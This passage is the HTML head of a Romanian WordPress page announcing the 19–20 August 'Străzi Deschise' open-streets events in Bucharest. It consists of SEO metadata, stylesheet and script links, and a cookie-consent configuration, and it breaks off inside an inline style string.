

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proedus.ro/strazi-deschise-19-20-august/
body_size: 33590
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var epic_news_ajax_url = 'https://proedus.ro/?epic-ajax-request=epic-ne'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.5 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Străzi Deschise: 19 - 20 august - Proedus</title>
	<link rel="canonical" href="https://proedus.ro/strazi-deschise-19-20-august/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Străzi Deschise: 19 - 20 august" />
	<meta property="og:description" content="SÂMBĂTĂ, 19 AUGUST 2023 Piața George Enescu 10:00 – 16:30 „Bucureștiul Electrizat de Copii” – expoziție interactivă de vehicule electrice pentru adulți și copii (Federația Română de Automobilism Sportiv) Calea Victoriei – Muzeul Municipiului București – Casa Filipescu-Cesianu 10:00 – 17:30 „Muzeul Vârstelor – de la copilărie la senectute” // „În apropierea sfinților. Frescele Mănăstirii Văcărești după 40 de ani”..." />
	<meta property="og:url" content="https://proedus.ro/strazi-deschise-19-20-august/" />
	<meta property="og:site_name" content="Proedus" />
	<meta property="article:modified_time" content="2023-09-05T08:56:36+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Timp estimat pentru citire" />
	<meta name="twitter:data1" content="4 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://proedus.ro/strazi-deschise-19-20-august/","url":"https://proedus.ro/strazi-deschise-19-20-august/","name":"Străzi Deschise: 19 - 20 august - Proedus","isPartOf":{"@id":"https://proedus.ro/#website"},"datePublished":"2023-09-05T08:55:45+00:00","dateModified":"2023-09-05T08:56:36+00:00","breadcrumb":{"@id":"https://proedus.ro/strazi-deschise-19-20-august/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://proedus.ro/strazi-deschise-19-20-august/"]}]},{"@type":"BreadcrumbList","@id":"https://proedus.ro/strazi-deschise-19-20-august/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://proedus.ro/"},{"@type":"ListItem","position":2,"name":"Străzi Deschise: 19 &#8211; 20 august"}]},{"@type":"WebSite","@id":"https://proedus.ro/#website","url":"https://proedus.ro/","name":"Proedus","description":"","publisher":{"@id":"https://proedus.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://proedus.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://proedus.ro/#organization","name":"Proedus","url":"https://proedus.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/logo/image/","url":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","contentUrl":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","width":606,"height":291,"caption":"Proedus"},"image":{"@id":"https://proedus.ro/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lbg-evento-dcalendar-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/dcalendar.picker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-evento-site-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/lbg_evento.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://proedus.ro/wp-content/plugins/formidable/css/formidableforms.css?ver=1191056' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='noptin-email-optin-style-inline-css' type='text/css'>
.wp-block-noptin-email-optin{align-items:center;box-sizing:border-box;display:flex;justify-content:center;min-height:280px;padding:20px;position:relative;text-align:center}.wp-block-noptin-email-optin *{box-sizing:border-box}.wp-block-noptin-email-optin form{width:100%}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer{align-items:center;display:flex;gap:10px;justify-content:center}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_input_email{flex-grow:1;min-width:0}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_submit{flex-shrink:1;margin-top:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email){background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;box-shadow:none;color:#495057;padding:.45rem 1.2rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email:focus){background-color:#fff;border-color:#73b1e9;color:#495057;outline:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit){background-clip:padding-box;background-color:#1e73be;border:1px solid transparent;border-radius:.25rem;box-shadow:none;color:#fff;font-weight:400;padding:.45rem 1.2rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):focus,:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_title{font-size:23px;font-weight:700;line-height:1.4125;margin-bottom:10px;margin-top:16px;padding-top:4px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_description{font-size:16px;line-height:1.3;margin-bottom:10px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email{display:block;margin:0;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email::-ms-expand{background-color:transparent;border:0}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit{display:block;flex:1 0 0;margin-top:10px;position:relative;text-align:center;text-transform:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:focus,.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:hover{outline:0!important}.noptin-block-form-header:empty{display:none}

/*# sourceURL=https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-new-form-block.css */
</style>
<link rel='stylesheet' id='noptin-form-css' href='https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-form.css?ver=bde59fed1153516aaf60' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://proedus.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39187-css' href='https://proedus.ro/wp-content/uploads/elementor/css/post-39187.css?ver=1769903321' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-43186-css' href='https://proedus.ro/wp-content/uploads/elementor/css/post-43186.css?ver=1769911358' type='text/css' media='all' />
<link rel='stylesheet' id='epic-icon-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/fonts/jegicon/jegicon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='epic-style-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appku-style-css' href='https://proedus.ro/wp-content/themes/appku/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&#038;family=Roboto:wght@100;300;400;500;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='appku-animate-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/elegant-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/flaticon-set.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/font-awesome.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-helper-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/helper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-owl-theme-default-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-validnavs-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/validnavs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-main-style-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-unittest-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/unittest.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-responsive-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-color-schemes-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/color.schemes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://proedus.ro/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742255338' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://proedus.ro/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742255351' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://proedus.ro/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742255369' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://proedus.ro/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/26e31fe740.js?ver=6.9" id="lbg-evento-26e31fe740-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/lbg_evento.js?ver=6.9" id="lbg-evento-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/dcalendar.picker.js?ver=6.9" id="lbg-dcalendar-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://proedus.ro","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.4.0","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"[cky_readmore_text]\" target=\"_blank\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid 